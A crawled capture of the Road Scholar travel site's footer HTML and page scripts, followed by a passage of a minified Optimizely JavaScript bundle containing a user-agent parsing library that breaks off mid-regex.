                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/24622810079.js
body_size: 128266
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={865:function(t,n,e){var i;!function(r,o){"use strict";var a="function",u="undefined",s="object",c="string",f="model",l="name",d="type",h="vendor",v="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",C="Google",N="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",B="Facebook",z=function(t){for(var n={},e=0;e<t.length;e++)n[t[e].toUpperCase()]=t[e];return n},j=function(t,n){return typeof t===c&&-1!==G(n).indexOf(G(t))},G=function(t){return t.toLowerCase()},q=function(t,n){if(typeof t===c)return t=t.replace(/^\s\s*/,""),typeof n===u?t:t.substring(0,350)},H=function(t,n){for(var e,i,r,u,c,f,l=0;l<n.length&&!c;){var d=n[l],h=n[l+1];for(e=i=0;e<d.length&&!c&&d[e];)if(c=d[e++].exec(t))for(r=0;r<h.length;r++)f=c[++i],typeof(u=h[r])===s&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(t,n){for(var e in n)if(typeof n[e]===s&&n[e].length>0){for(var i=0;i<n[e].length;i++)if(j(n[e][i],t))return"?"===e?o:e}else if(j(n[e],t))return"?"===e?o:e;return t},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[v,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[v,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,v],[/opios[\/ ]+([\w\.]+)/i],[v,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[v,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,v],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[v,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[v,[l,"WeChat(Win) Desktop"]],[/micromessenger\/([\w\.]+)/i],[v,[l,"WeChat"]],[/konqueror\/([\w\.]+)/i],[v,[l,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[v,[l,"IE"]],[/yabrowser\/([\w\.]+)/i],[v,[l,"Yandex"]],[/(avast|avg)\/([\w\.]+)/i],[[l,/(.+)/,"$1 Secure "+S],v],[/\bfocus\/([\w\.]+)/i],[v,[l,R+" Focus"]],[/\bopt\/([\w\.]+)/i],[v,[l,M+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[v,[l,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[v,[l,"Dolphin"]],[/coast\/([\w\.]+)/i],[v,[l,M+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[v,[l,"MIUI "+S]],[/fxios\/([-\w\.]+)/i],[v,[l,R]],[/\bqihu|(qi?ho?o?|360)browser/i],[[l,"360 "+S]],[/(oculus|samsung|sailfish|huawei)browser\/([\w\.]+)/i],[[l,/(.+)/,"$1 "+S],v],[/(comodo_dragon)\/([\w\.]+)/i],[[l,/_/g," "],v],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|baiduboxapp|2345Explorer)[\/ ]?([\w\.]+)/i],[l,v],[/(metasr)[\/ ]?([\w\.]+)/i,/(lbbrowser)/i,/\[(linkedin)app\]/i],[l],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[l,B],v],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(chromium|instagram)[\/ ]([-\w\.]+)/i],[l,v],[/\bgsa\/([\w\.]+) .*safari\//i],[v,[l,"GSA"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[v,[l,k+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[l,k+" WebView"],v],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[v,[l,"Android "+S]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[l,v],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[v,[l,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[v,l],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[l,[v,Y,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[l,v],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[l,"Netscape"],v],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[v,[l,R+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror|klar)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i,/panasonic;(viera)/i],[l,v],[/(cobalt)\/([\w\.]+)/i],[l,[v,/master.|lts./,""]]],cpu:[[/(?:(amd|x(?:(?:86|64)[-_])?|wow|win)64)[;\)]/i],[[p,"amd64"]],[/(ia32(?=;))/i],[[p,G]],[/((?:i[346]|x)86)[;\)]/i],[[p,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[p,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[p,"armhf"]],[/windows (ce|mobile); ppc;/i],[[p,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[p,/ower/,"",G]],[/(sun4\w)[;\)]/i],[[p,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[p,G]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[f,[h,P],[d,_]],[/\b((?:s[cgp]h|gt|sm)-\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]([-\w]+)/i,/sec-(sgh\w+)/i],[f,[h,P],[d,m]],[/\((ip(?:hone|od)[\w ]*);/i],[f,[h,I],[d,m]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[h,I],[d,_]],[/(macintosh);/i],[f,[h,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[h,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[h,N],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[h,N],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[h,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[h,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- 